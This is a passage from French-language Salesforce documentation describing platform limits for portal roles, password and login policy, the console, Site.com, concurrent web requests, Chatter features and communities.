Le nombre maximal de rôles de portail pour une organisation est de 5000. Cette limitation inclut les rôles de portails associés à l'ensemble des portails clients, portails partenaires ou communautés de l'organisation. Pour éviter une augmentation excessive de cette valeur, nous recommandons de vérifier et de réduire le nombre de rôles pour chaque portail et communauté. Supprimez également les rôles de portail inutilisés. Pour obtenir davantage de rôles de portail, contactez le support client de Salesforce.

# <span id="page-5720-0"></span>Limitations de la stratégie de mot de passe

Limitations relatives au nombre d'utilisations de mots de passe utilisateur.

Vous pouvez définir diverses stratégies de mot de passe et de connexion afin de sécuriser votre organisation.



Remarque: Les mots de passe utilisateur ne peuvent pas excéder 16 000 octets.

Les connexions sont limitées à 3600 par heure et par utilisateur. Cette limitation s'applique aux organisations créées après la version Summer '08.

#### CONSULTER ÉGALEMENT :

<span id="page-5720-1"></span>[Champs de stratégie de mot de passe dans les profils](#page-575-0)

# Limites de la console Salesforce

Limitations générales relatives à l'utilisation d'une console Salesforce.

Une console Salesforce est une application qui permet de rechercher, de mettre à jour et de créer rapidement des enregistrements.

Pour de meilleures performances, nous recommandons Internet Explorer 8, 9 ou 10 ou la dernière version stable de Firefox ou de Google Chrome en utilisant Live Agent dans la console Salesforce. Les limitations suivantes s'appliquent à la console Salesforce.

- **•** Si vous vous connectez à une autre application Salesforce alors que vous êtes déjà connecté à une application de console Salesforce, vous ne pouvez pas accepter de nouvelles demandes de chat.
- **•** Dans Chatter Answers, les administrateurs ne peuvent pas personnaliser la FAQ (Foire aux questions), qui est accessible aux clients en cliquant sur Besoin d'aide ?.
- <span id="page-5720-2"></span>**•** Les utilisateurs d'Internet Explorer 8 reçoivent un avertissement de sécurité si vous personnalisez avec des URL qui n'incluent pas https://.

# Limitations de Site Edition

Limitations relatives au nombre de sites, à la bande passante, à l'heure de la demande de service et aux vues de page maximum par édition.

Site.com est un système de gestion de contenu (CMS) Web pour la création et la gestion de pages Web dynamiques, orientées vers les données, et de modification de contenus en temps réel.

Le tableau suivant présente les limites de Sites pour les différentes éditions de Salesforce.





CONSULTER ÉGALEMENT :

[Limitations d'importation de Site.com](#page-5721-0) [Limitations des vues de page de sites Force.com](#page-5717-0) [Limitations de la facturation des sites Force.com](#page-5718-0)

## <span id="page-5721-0"></span>Limitations d'importation de Site.com

Limitations relatives à l'importation de sites et de fichiers.

<span id="page-5721-1"></span>La taille de site maximale que vous pouvez importer est de 2 Go.La taille de fichier maximale que vous pouvez importer est de 50 Mo, sauf si vous importez et décompressez un fichier .zip. Dans ce cas, vous pouvez importer un fichier .zip jusqu'à 200 Mo si vous sélectionnez **Décompresser les fichiers** durant le processus d'importation.

## Limitations des requêtes Web

Limitations relatives à l'utilisation simultanée de requêtes Web.

Pour veiller à ce que les ressources soient disponibles pour tous les utilisateurs de Salesforce, des limites sont imposées sur le nombre de requêtes Web à exécution prolongée qu'une entreprise peut envoyer à la fois. Salesforce surveille le nombre de requêtes simultanées émises par tous les utilisateurs connectés dans votre organisation et compare ce nombre à la limite maximale. Ainsi, le nombre de requêtes simultanées est maintenu sous la limite maximale. La limite garantit que les ressources sont uniformément disponibles pour toutes les entreprises et évite la surconsommation délibérée ou accidentelle des ressources par une entreprise particulière.

Si un nombre trop important de requêtes est émis par des utilisateurs de votre entreprise, vous devrez peut-être patienter jusqu'à ce que l'un d'eux ait terminé avant d'effectuer votre tâche. Supposons par exemple que MonEntreprise compte 100 000 utilisateurs. A 9 h 00, chaque utilisateur demande un rapport contenant 200 000 enregistrements. Salesforce commence à exécuter le rapport pour tous les utilisateurs jusqu'à ce que le nombre maximum de requêtes simultanées soit atteint. A ce stade, Salesforce refuse les requêtes supplémentaires jusqu'à ce que certains des rapports soient terminés.

Des limites similaires sont imposées aux demandes émises à partir de l'API.

# Limitations de la collaboration

#### [Limitations de l'approbation dans Chatter](#page-5722-0)

Limitations d'approbation relatives aux approbateurs délégués, aux publications d'approbation et aux utilisateurs de site ou de portail.

#### [Limitations de Chatter Plus](#page-5722-1)

Limitations des fonctionnalités de Chatter Plus (également appelée Chatter Only).

#### [Limitations du suivi de fil](#page-5723-0)

Limitations du suivi des objets, des champs et des rubriques.

#### [Limitations générales de Chatter](#page-5723-1)

Limitations des fonctionnalités de Chatter par édition, limitations des navigateurs et limitations des mentions.

#### [Limitations des vues de liste dans les fils](#page-5725-0)

Limitations relatives aux vues de liste dans des fils d'enregistrement.

#### [Limitations de la recherche de fichiers dans Chatter](#page-5726-0)

Limitations relatives à la recherche par type de fichier et taille de fichier dans Chatter.

#### [Limitations du partage utilisateur dans Chatter](#page-5726-1)

Les administrateurs Salesforce peuvent configurer le partage utilisateur afin d'afficher ou de masquer un utilisateur interne ou externe d'un utilisateur d'une autre organisation.

## <span id="page-5722-0"></span>Limitations de l'approbation dans Chatter

Limitations d'approbation relatives aux approbateurs délégués, aux publications d'approbation et aux utilisateurs de site ou de portail.

- **•** Les approbations dans Chatter ne prennent pas en charge les approbateurs délégués ni les files d'attente.
- **•** Vous ne pouvez pas rappeler ou réattribuer une demande d'approbation depuis une publication. Ces deux actions doivent être exécutées à partir de l'enregistrement de l'approbation.
- **•** Les publications d'approbation ne peuvent pas être supprimées dans l'interface utilisateur de Salesforce. Vous pouvez les supprimer uniquement via l'API.
- <span id="page-5722-1"></span>**•** Les demandes d'approbation des utilisateurs de Sites ou du portail ne sont pas prises en charge.

# Limitations de Chatter Plus

Limitations des fonctionnalités de Chatter Plus (également appelée Chatter Only).

Chatter Plus (également appelé Chatter Only) est destiné aux utilisateurs de Performance Edition, Unlimited Edition, Enterprise Edition et Professional Edition qui n'ont pas de licence Salesforce mais qui doivent accéder à certains objets Salesforce en plus de Chatter.

Les utilisateurs de Chatter Plus ont accès à toutes les personnes, profils, groupes et fichiers Chatter standard. Ils peuvent également :

- **•** Afficher les comptes et contacts Salesforce
- **•** Utiliser Salesforce CRM Content, Idées et Réponses
- **•** Accéder à des tableaux de bord et à des rapports
- **•** Utiliser et approuver des workflows
- **•** Utiliser le calendrier pour créer et suivre des activités
- **•** Afficher et modifier jusqu'à dix objets personnalisés
- **•** Ajouter des enregistrements à des groupes

Remarque: Vous devez exposer les onglets des objets Salesforce standard auxquels le profil d'utilisateur de Chatter Only peut accéder, car ils sont masqués par défaut pour ces utilisateurs.

Les organisations Professional Edition doivent avoir les Profils activés pour pouvoir effectuer ces tâches. Pour plus d'informations, contactez votre représentant Salesforce.





# <span id="page-5723-0"></span>Limitations du suivi de fil

Limitations du suivi des objets, des champs et des rubriques.

- **•** Lorsque le suivi de fil est activé pour des comptes personnels, les utilisateurs peuvent suivre et afficher les mises à jour des champs de compte, mais pas des champs de contact.
- **•** Le suivi de champ pour les événements n'inclut pas les demandes de réunion. Lorsqu'une demande de réunion est confirmée et devient un événement, elle peut être incluse dans des fils.
- Vous pouvez suivre les activités et les articles Knowledge dans un fil Chatter, mais le bouton **et Suivre** de la colonne Action des vues de liste d'activités et d'articles Knowledge n'est pas disponible.
- **•** Si vous désactivez le suivi de fil pour des rubriques, les utilisateurs ne peuvent plus suivre de nouvelles rubriques, mais ils continuent de suivre celles qu'ils suivaient lorsque le suivi de fil était activé. Ces rubriques sont prises en compte dans le nombre maximal de personnes, de rubriques et d'enregistrements qu'ils peuvent suivre. Utilisez l'API REST Chatter pour arrêter de suivre les rubriques une fois le suivi de fil désactivé.

### Limitations du suivi de fil pour les objets externes

- **•** Le suivi historique des champs n'est pas disponible pour les objets externes.
- <span id="page-5723-1"></span>**•** Les fils d'enregistrement ne sont pas disponibles pour les objets externes Lightning Connect mappés avec des sources de données externes qui ont des volumes de données importants.

# Limitations générales de Chatter

Limitations des fonctionnalités de Chatter par édition, limitations des navigateurs et limitations des mentions.

### Limites Chatter par fonctionnalité

Ces limites peuvent changer à tout moment. Pour plus d'informations, contactez Salesforce.



Éditions

Disponible avec :




<sup>1</sup>Tous les groupes sont pris en compte dans cette limitation, à l'exception des groupes archivés. Par exemple, si vous êtes membre de 300 groupes, dont 10 sont archivés, vous pouvez joindre 10 autres groupes.

<sup>2</sup>Vous pouvez suivre un total cumulé maximal de 500 personnes, rubriques et enregistrements. Pour déterminer le nombre d'éléments que vous suivez, consultez la liste Suivis dans votre profil.

Les publications et les commentaires des utilisateurs dans Chatter sont conservés aussi longtemps que l'organisation applicable d'un client reste provisionnée. Nous nous réservons la possibilité d'appliquer des limites aux paramètres suivants :

- **•** Le nombre de mises à jour de champ suivies générées par le système. Les mises à jour de fils actuellement suivis dont l'ancienneté dépasse 45 jours, qui n'ont ni mention « J'aime » ni commentaire, sont automatiquement supprimées. Les mises à jour de fil suivies ne sont plus affichées dans le fil. Cependant, s'il l'audit est activé pour un champ suivi, son historique d'audit reste disponible.
- **•** Le nombre de notifications par e-mail qui peuvent être envoyées par organisation et par heure.

### Limites de navigateur pour Chatter

Certains plug-ins et extensions de navigateur Web tiers peuvent interférer avec la fonctionnalité de Chatter. Si vous remarquez des dysfonctionnements ou un comportement incohérent avec Chatter, désactivez les plug-ins et les extensions de votre navigateur Web, puis réessayez.

### Limitations des mentions Chatter

Vous ne pouvez pas mentionner des groupes archivés, des groupes non répertoriés, des groupes de clients et des groupes privés dont vous n'êtes pas membre. Si une personne membre d'aucun groupe privé est mentionnée dans une publication ou un commentaire dans un groupe privé, le lien de la mention est affiché en gris, sauf si la personne mentionnée dispose de l'autorisation « Modifier toutes les données ». Dans ce cas, le lien est affiché en bleu. Les règles de sécurité et de partage de Salesforce s'appliquent toutefois. Les personnes qui ne sont pas membres d'un groupe privé n'ont pas accès au groupe et ne peuvent pas afficher ou être notifiées des mises à jour du groupe.

#### CONSULTER ÉGALEMENT :

[Limitations de l'approbation dans Chatter](#page-5722-0) [Limitations de Chatter Plus](#page-5722-1) [Limitations des fichiers dans Chatter](#page-5714-0) [Limitations de la recherche de fichiers dans Chatter](#page-5726-0)

# Limitations des vues de liste dans les fils

Limitations relatives aux vues de liste dans des fils d'enregistrement.

Cliquez sur **C** Chatter dans une vue de liste d'objet standard ou personnalisé pour afficher un fil Chatter avec les mises à jour des 30 derniers jours pour les enregistrements inclus dans la vue de liste.

Les limitations suivantes s'appliquent pour les fils Chatter dans des vues de liste :

- **•** Certains objets dont le fil est suivi n'ont pas de fil Chatter associé à leur vue de liste. Actuellement, vous pouvez afficher les fils Chatter dans des vues de liste pour des opportunités, des comptes, des requêtes, des pistes, des campagnes, des contacts et des objets personnalisés.
- **•** Si la planification par glisser-déplacer dans des vues de liste est activée, les fils Chatter ne sont pas affichés dans les vues de liste de comptes, de contacts ou de pistes.

# <span id="page-5726-0"></span>Limitations de la recherche de fichiers dans Chatter

Limitations relatives à la recherche par type de fichier et taille de fichier dans Chatter.

La recherche prend en charge plusieurs types de fichiers et possède une limite de taille de fichier. Si le fichier dépasse la taille maximale, le texte qu'il contient n'est pas recherché, mais son nom, sa description, son type et son propriétaire le sont.



CONSULTER ÉGALEMENT :

[Limitations de la recherche de documents](#page-5695-0) [Limitations de Salesforce CRM Content](#page-5713-0)

# Limitations du partage utilisateur dans Chatter

Les administrateurs Salesforce peuvent configurer le partage utilisateur afin d'afficher ou de masquer un utilisateur interne ou externe d'un utilisateur d'une autre organisation.

Dans Chatter, des exceptions permettent à des utilisateurs qui ne sont pas partagés de communiquer et d'interagir ensemble. Par exemple, dans un groupe public Chatter, tous les utilisateurs qui ont accès au groupe peuvent visualiser l'ensemble des publications, le nom des utilisateurs qui publient, et mentionner les utilisateurs qui ont commenté une publication, quel que soit le partage utilisateur.

Exemple: Supposons que vous configurez le partage utilisateur pour permettre à Mary et à Bob de communiquer et d'interagir. Mary publie dans un groupe public Chatter. Elle ne peut pas mentionner Bob, car le partage utilisateur empêche l'affichage du

nom de Bob dans la liste déroulante des mentions. De son côté, Bob peut afficher les publications de Mary et il les commente. Mary peut ensuite mentionner Bob dans un prochain commentaire dans sa publication.

# <span id="page-5727-1"></span>Limitations des communautés

Limitations des commnunautés, incluant les utilisateurs, les rôles de portail, la modération, les rapports et plus encore.

#### [Limitation en nombre maximal de communautés](#page-5727-0)

Vous pouvez avoir jusqu'à 50 communautés dans votre organisation Salesforce. Les communautés actives, inactives et d'aperçu, y compris les sites Force.com, sont prises en compte dans cette limitation.

#### [Limitations des sites de communautés](#page-5728-0)

Les sites de communautés ont quelques limitations qui affectent vos utilisateurs. Ces limitations s'appliquent uniquement lorsque des utilisateurs non authentifiés accèdent à des pages de communauté créées avec des Sites Force.com.

[Limitations des utilisateurs de communautés](#page-5728-1)

Les limitations utilisateur dépendent du type de communauté.

[Limitation des rôles de portail](#page-5729-0)

Limitez les rôles de portail dans votre organisation.

[Limitations des e-mails de groupe des communautés](#page-5729-1)

Limitations d'e-mail pour des groupes dans des communautés.

[Limitations des utilisateurs de communautés de compte personnel](#page-5729-2)

Limitez le nombre d'utilisateurs externes de compte personnel qu'un seul utilisateur peut avoir.

[Limitations des rapports et des tableaux de bord dans les communauté](#page-5730-0)

Si les onglets Rapports et les Tableaux de bord sont exposés dans la communauté, les utilisateurs externes peuvent accéder aux rapports et aux tableaux de bord avec quelques limitations.

[Limitations des rubriques de navigation dans les communautés](#page-5731-0)

Le nombre maximal de rubriques de navigation et de sous-rubriques à utiliser dans une communauté Napili.

<span id="page-5727-0"></span>[Limitations de la modération de communautés](#page-5731-1)

Les limitations de modération de communauté permettent de garantir le fonctionnement optimal de votre communauté.

### Limitation en nombre maximal de communautés

Vous pouvez avoir jusqu'à 50 communautés dans votre organisation Salesforce. Les communautés actives, inactives et d'aperçu, y compris les sites Force.com, sont prises en compte dans cette limitation.

Pour afficher cette limitation dans votre organisation, dans Configuration, saisissez *Communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Le champ Nombre maximal de communautés affiche 50.

CONSULTER ÉGALEMENT :

[Limitations des communautés](#page-5727-1)

# <span id="page-5728-0"></span>Limitations des sites de communautés

Les sites de communautés ont quelques limitations qui affectent vos utilisateurs. Ces limitations s'appliquent uniquement lorsque des utilisateurs non authentifiés accèdent à des pages de communauté créées avec des Sites Force.com.



#### **Bande passante**

Le nombre de méga-octets envoyés et reçus par le serveur d'origine et le serveur cache de la communauté. Le serveur d'origine correspond au serveur Web qui héberge le site de votre communauté. Le serveur cache référence le serveur CDN qui distribue les pages de site de communauté de votre cache.La « Dernière période de 24 heures » correspond aux 24 heures précédant l'heure actuelle.

#### **Durée de demande de service**

Le délai total en minutes requis par le serveur pour générer les pages de la communauté.

La « Dernière période de 24 heures » correspond aux 24 heures précédant l'heure actuelle.

#### **Vue de page**

Une demande, provenant d'un utilisateur de communauté non authentifié, de chargement d'une page associée à votre communauté. Les demandes des utilisateurs de communauté authentifiés ne sont pas prises en compte en tant que vues de pages.

Les vues de pages sont calculées sur une période de 24 heures (GMT). La facturation repose sur le nombre de vues de pages mensuelles achetées pour votre organisation. Cette limite cumule les vues de pages de l'ensemble des sites de votre organisation.

Remarque: Limite dépassée, Maintenance, Page introuvable et les pages d'accueil inactives désignées sont prises en compte dans les limite en vues de pages et en bande passante.

#### <span id="page-5728-1"></span>CONSULTER ÉGALEMENT :

[Limitations des communautés](#page-5727-1)

### Limitations des utilisateurs de communautés

#### Les limitations utilisateur dépendent du type de communauté.

Pour éviter des problèmes de déploiement et la dégradation de la qualité du service, nous recommandons de ne pas dépasser dans votre communauté le nombre d'utilisateurs indiqué ci-dessous. Si vous avez besoin d'utilisateurs supplémentaires au-delà de ces limitations, contactez votre responsable de compte Salesforce. Le dépassement de ces limitations peut entraîner des frais supplémentaires et une réduction des fonctionnalités.



CONSULTER ÉGALEMENT :

[Limitations des communautés](#page-5727-1)

# <span id="page-5729-0"></span>Limitation des rôles de portail

Limitez les rôles de portail dans votre organisation.

Le nombre maximal de rôles de portail pour une organisation est de 5000. Cette limitation inclut les rôles de portails associés à l'ensemble des portails clients, portails partenaires ou communautés de l'organisation. Pour éviter une augmentation excessive de cette valeur, nous recommandons de vérifier et de réduire le nombre de rôles pour chaque portail et communauté. Supprimez également les rôles de portail inutilisés. Pour obtenir davantage de rôles de portail, contactez le support client de Salesforce.

<span id="page-5729-1"></span>CONSULTER ÉGALEMENT :

[Limitations des communautés](#page-5727-1)

### Limitations des e-mails de groupe des communautés

Limitations d'e-mail pour des groupes dans des communautés.

Dans les communautés, l'option Envoyer un e-mail à chaque publication est désactivée lorsque plus de 10 000 membres choisissent ce paramètre pour le groupe. Tous les membres qui ont cette option sélectionnée basculent automatiquement vers les Résumés quotidiens.

<span id="page-5729-2"></span>CONSULTER ÉGALEMENT :

[Limitations des communautés](#page-5727-1)

# Limitations des utilisateurs de communautés de compte personnel

Limitez le nombre d'utilisateurs externes de compte personnel qu'un seul utilisateur peut avoir.

Un utilisateur Salesforce peut posséder jusqu'à 1000 utilisateurs de portail de compte personnel. Ils comprennent les utilisateurs de compte personnel qui disposent de licences Customer Community Plus, Customer Portal et d'autres licences de portail basées sur le rôle. Les utilisateurs de compte personnel qui disposent de licences de portail au volume, telles que High Volume Customer Portal ou Customer Community, ne sont pas pris en compte dans cette limitation. Les utilisateurs qui disposent de licences de portail partenaire ou Partner Community ne peuvent pas être des utilisateurs de compte personnel. Par conséquent, cette limitation n'est pas applicable.

CONSULTER ÉGALEMENT :

[Limitations des communautés](#page-5727-1)

# <span id="page-5730-0"></span>Limitations des rapports et des tableaux de bord dans les communauté

Si les onglets Rapports et les Tableaux de bord sont exposés dans la communauté, les utilisateurs externes peuvent accéder aux rapports et aux tableaux de bord avec quelques limitations.

Important: Pour autoriser les utilisateurs externes à créer et à modifier des rapports, votre organisation doit utiliser le modèle de partage avancé. Reportez-vous à [Partage du dossier d'analyse](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_analytics_folder_sharing_cheatsheet.pdf).

Vous pouvez accorder l'autorisation de création et de modification des rapports aux utilisateurs de communauté détenteurs des licences suivantes :

#### **Licences de communauté**

- **•** Customer Community Plus
- **•** Customer Community Plus Login
